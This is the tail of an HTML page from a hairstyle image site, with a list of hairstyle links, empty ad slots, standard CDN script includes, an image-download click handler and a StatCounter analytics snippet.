													<li class="list-group-item"><a href="/back-of-hairstyles-for-medium-hair.html">Back Of Hairstyles For Medium Hair</a></li>
													<li class="list-group-item"><a href="/best-hairstyles-thick-hair-men.html">Best Hairstyles Thick Hair Men</a></li>
													<li class="list-group-item"><a href="/awesome-braids-hairstyles.html">Awesome Braids Hairstyles</a></li>
													<li class="list-group-item"><a href="/cute-easy-japanese-hairstyles.html">Cute Easy Japanese Hairstyles</a></li>
													<li class="list-group-item"><a href="/1920s-african-american-women-natual-hairstyles.html">1920s African American Women Natual Hairstyles</a></li>
													<li class="list-group-item"><a href="/1925-long-hairstyles.html">1925 Long Hairstyles</a></li>
													<li class="list-group-item"><a href="/braided-hairstyles-for-working-out.html">Braided Hairstyles For Working Out</a></li>
													<li class="list-group-item"><a href="/cap-cut-hairstyle-boys.html">Cap Cut Hairstyle Boys</a></li>
						 
						</ul>
					</div>
					<div class="col-sm-12 widget">
					</br><!--ads/responsive.txt-->
						<div class="d-block p-4">
	<center>
		<!-- SIDEBAR ADS -->
	</center>
</div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- BOTTOM BANNER ADS -->
	</center>
</div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
					
				</div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
	<!-- Footer CSS JS -->	
	
	
		<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
	<script type='text/javascript'>
		$(document).ready(function()
	    {
			$(document).on('click','#image-download',function(e)
			{
				e.preventDefault();
				var url = $(this).data('url');
				var title = $(this).data('title');			
				var x=new XMLHttpRequest();
				x.open( "GET", url , true);
				x.responseType="blob";
				x.onload= function(e){download(e.target.response, title, "image/jpg");};
				x.send();
			});
	    });
	</script>
	  <script type="text/javascript">
var sc_project=12412211; 
var sc_invisible=1; 
var sc_security="733b9cfc"; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js"
async></script>
<noscript><div class="statcounter"><a title="Web Analytics"
href="https://statcounter.com/" target="_blank"><img
class="statcounter"
src="https://c.statcounter.com/12412211/0/733b9cfc/1/"
alt="Web Analytics"></a></div></noscript>
</body>
</html>